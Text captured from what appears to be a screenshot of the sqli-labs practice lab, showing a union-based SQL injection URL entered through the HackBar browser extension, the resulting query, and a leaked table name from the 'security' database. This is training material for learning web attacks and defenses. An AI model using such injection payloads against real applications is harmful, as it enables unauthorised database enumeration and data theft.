 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 0,2#' LIMIT 0,1
Your Login name:2
Your Password:emails
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 0,2%23
Split URL